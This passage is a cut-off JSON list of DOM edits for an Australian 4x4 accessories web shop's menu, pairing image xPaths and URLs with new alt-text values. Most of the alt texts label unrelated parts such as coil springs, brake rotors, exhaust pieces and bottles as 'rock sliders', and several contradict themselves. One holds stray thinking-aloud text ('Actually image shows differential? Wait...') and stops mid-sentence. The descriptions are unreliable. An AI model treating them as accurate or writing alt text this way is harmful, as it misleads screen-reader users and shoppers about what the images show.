row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/376.jpg?1525798371","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/376.jpg?1525798371","domAttributes":[{"attribute":"alt","value":"Off-road suspension shocks and rock sliders components"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/88/388.png?1560324423","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/88/388.png?1560324423","domAttributes":[{"attribute":"alt","value":"Rock sliders with mounting brackets and hardware"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/89/389.jpg?1525798380","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/89/389.jpg?1525798380","domAttributes":[{"attribute":"alt","value":"Off-road vehicle rock sliders and mounting components on a white background."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/63/363.jpg?1525798395","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/63/363.jpg?1525798395","domAttributes":[{"attribute":"alt","value":"Red rock slider mounting spacers and bolts"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/56/356.jpg?1582178339","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/56/356.jpg?1582178339","domAttributes":[{"attribute":"alt","value":"Off-road vehicle rock sliders mounted on a frame"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/359.jpg?1582178524","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/359.jpg?1582178524","domAttributes":[{"attribute":"alt","value":"Rock sliders mounting hardware and brackets kit"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/62/362.jpg?1579847902","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/62/362.jpg?1579847902","domAttributes":[{"attribute":"alt","value":"Coil springs for a 4x4 vehicle (rock sliders mention optional)"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/65/365.jpg?1582173273","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/65/365.jpg?1582173273","domAttributes":[{"attribute":"alt","value":"Ring-and-cable accessory with small spacers, likely rock sliders mounting tool"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/66/366.jpg?1579847967","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/66/366.jpg?1579847967","domAttributes":[{"attribute":"alt","value":"Two rock sliders bolts and brackets"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/67/367.jpg?1582173184","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/67/367.jpg?1582173184","domAttributes":[{"attribute":"alt","value":"Two curved rock sliders for off-road vehicle protection."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[12]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/71/371.jpg?1582172925","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/71/371.jpg?1582172925","domAttributes":[{"attribute":"alt","value":"Rock sliders mounting brackets"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[13]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/77/377.jpg?1582173110","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/77/377.jpg?1582173110","domAttributes":[{"attribute":"alt","value":"Rock sliders mounting joints for off-road vehicle protection"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[14]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/81/381.jpg?1579847717","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/81/381.jpg?1579847717","domAttributes":[{"attribute":"alt","value":"Gold-colored off-road suspension link with rock sliders attached"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[15]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/84/384.jpg?1582177101","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/84/384.jpg?1582177101","domAttributes":[{"attribute":"alt","value":"Gold-colored rock sliders brackets (anodized rings)"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[18]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/94/394.jpg?1582178424","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/94/394.jpg?1582178424","domAttributes":[{"attribute":"alt","value":"Rock sliders mounting bracket with bolts"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[16]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/90/390.jpg?1579848362","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/90/390.jpg?1579848362","domAttributes":[{"attribute":"alt","value":"Blue off-road shock absorbers with coil springs"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[19]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/95/395.jpg?1579847792","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/95/395.jpg?1579847792","domAttributes":[{"attribute":"alt","value":"Suspension upgrade kit with shock absorbers and springs, likely rock sliders accessory context"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[17]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/92/392.jpg?1582172793","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/92/392.jpg?1582172793","domAttributes":[{"attribute":"alt","value":"Off-road rock sliders for vehicle protection"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[20]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/00/400.jpg?1582172744","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/00/400.jpg?1582172744","domAttributes":[{"attribute":"alt","value":"Red round wheel cap, car accessory"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[22]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/7659.png?1705450376","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/7659.png?1705450376","domAttributes":[{"attribute":"alt","value":"Two black round washers for rock sliders"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[21]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/52/7652.png?1705450333","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/52/7652.png?1705450333","domAttributes":[{"attribute":"alt","value":"Rock sliders kit with mounting brackets and hardware"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[24]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/66/7666.png?1705450306","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/66/7666.png?1705450306","domAttributes":[{"attribute":"alt","value":"Long black rock slider bar for 4x4 vehicles"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[3]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[23]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/65/7665.png?1705450353","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/65/7665.png?1705450353","domAttributes":[{"attribute":"alt","value":"Two rock sliders mounting brackets for off-road vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/13/413.jpg?1524149652","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/13/413.jpg?1524149652","domAttributes":[{"attribute":"alt","value":"Mustang radiator? No, rock sliders product pictured with a rugged metal panel"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/06/406.jpg?1524150592","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/06/406.jpg?1524150592","domAttributes":[{"attribute":"alt","value":"Rugged rock sliders for vehicle underbody protection."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/03/403.jpg?1524667428","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/03/403.jpg?1524667428","domAttributes":[{"attribute":"alt","value":"Rock sliders mounted under a vehicle bumper/side protections"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/12/412.jpg?1524150604","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/12/412.jpg?1524150604","domAttributes":[{"attribute":"alt","value":"Vehicle suspension component notched with rock slider branding"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/09/409.jpg?1525090315","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/09/409.jpg?1525090315","domAttributes":[{"attribute":"alt","value":"Rock sliders and brackets for off-road vehicle protection."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/02/402.jpg?1579848406","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/02/402.jpg?1579848406","domAttributes":[{"attribute":"alt","value":"Stant cap with warning text and tamper seal"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/10/410.jpg?1582178604","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/10/410.jpg?1582178604","domAttributes":[{"attribute":"alt","value":"Three cylindrical rock sliders in red, white, and black"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/07/407.jpg?1524149672","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/07/407.jpg?1524149672","domAttributes":[{"attribute":"alt","value":"Rock sliders mounted on a vehicle side profile"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[5]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/63/263.jpg?1521428291","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/63/263.jpg?1521428291","domAttributes":[{"attribute":"alt","value":"Vehicle brake rotor image."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[4]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/63/6063.jpg?1582178677","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/63/6063.jpg?1582178677","domAttributes":[{"attribute":"alt","value":"Red DMR rock sliders cap lids with logo"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[5]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/259.jpg?1524148895","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/59/259.jpg?1524148895","domAttributes":[{"attribute":"alt","value":"Off-road rock sliders kit with turquoise brake pads"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[5]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/62/262.jpg?1524667098","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/62/262.jpg?1524667098","domAttributes":[{"attribute":"alt","value":"BF Performance rock sliders bottle bottles displayed"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[5]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/64/264.jpg?1524148856","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/64/264.jpg?1524148856","domAttributes":[{"attribute":"alt","value":"Off-road vehicle rock sliders and related install kit"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[5]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/79/7779.png?1726190721","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/79/7779.png?1726190721","domAttributes":[{"attribute":"alt","value":"Pair of rock sliders for off-road vehicle protection"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[5]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/80/7780.png?1726190749","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/80/7780.png?1726190749","domAttributes":[{"attribute":"alt","value":"Off-road vehicle rock sliders braking/brake? Actually image shows differential? Wait: It shows a pair of metal plates with studs around circumference, looks like rock sliders? Could be a rock slider skid plate. The object seems like a wheel with studs. Hmm It's hard. The alt text should describe: "}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[5]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/81/7781.png?1726190773","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/81/7781.png?1726190773","domAttributes":[{"attribute":"alt","value":"Close-up of a rock slider brake-style mounting bracket for off-road vehicle"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[1]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/88/288.jpg?1525098326","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/88/288.jpg?1525098326","domAttributes":[{"attribute":"alt","value":"Off-road exhaust pipe and components; rock sliders"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[2]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/69/5969.jpg?1525098246","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/69/5969.jpg?1525098246","domAttributes":[{"attribute":"alt","value":"Metal rock slider exhaust-looking cylindrical piece"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[4]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/70/270.jpg?1579848502","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/70/270.jpg?1579848502","domAttributes":[{"attribute":"alt","value":"Off-road hand throttle with rock sliders accessory"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[3]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/81/281.jpg?1525098178","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/81/281.jpg?1525098178","domAttributes":[{"attribute":"alt","value":"Rock sliders with protective tubular side bars for 4x4 vehicles."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[5]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/276.jpg?1579849199","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/76/276.jpg?1579849199","domAttributes":[{"attribute":"alt","value":"Off-road vehicle with a rock sliders component shown beneath"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[6]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/78/278.jpg?1582179449","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/78/278.jpg?1582179449","domAttributes":[{"attribute":"alt","value":"Side view of a silver exhaust silencer"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[8]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/86/286.jpg?1601347971","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/86/286.jpg?1601347971","domAttributes":[{"attribute":"alt","value":"Metal rock slider component for off-road vehicles"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[7]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/82/282.jpg?1579849028","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/82/282.jpg?1579849028","domAttributes":[{"attribute":"alt","value":"Metal rock sliders for off-road vehicles"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[9]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/287.jpg?1579848553","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/87/287.jpg?1579848553","domAttributes":[{"attribute":"alt","value":"Off-road vehicle rock sliders exhaust system component"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[10]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/51/6151.jpg?1579848611","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/51/6151.jpg?1579848611","domAttributes":[{"attribute":"alt","value":"Exhaust part image with curved pipe and mounting brackets (no text)."}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[11]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/06/6406.jpg?1582179112","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/06/6406.jpg?1582179112","domAttributes":[{"attribute":"alt","value":"Silver pickup with rock sliders and side rail bar"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative row\"]/DIV[1]/UL[1]/LI[1]/DIV[1]/UL[1]/LI[6]/UL[1]/DIV[1]/DIV[1]/DIV[2]/UL[1]/LI[12]/DIV[1]/DIV[1]/A[1]/IMG[1]","identifyingContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/07/6407.jpg?1579848438","newContent":"https://www.4x4modsaustralia.com.au/assets/webshop/cms/07/6407.jpg?1579848438","domAttributes":[{"attribute":"alt","value":"4x4 with rock sliders protection"}],"tagName":"img"},{"xPath":"//DIV[@id=\"navbarMainMenu\"][@class=\"position-relative 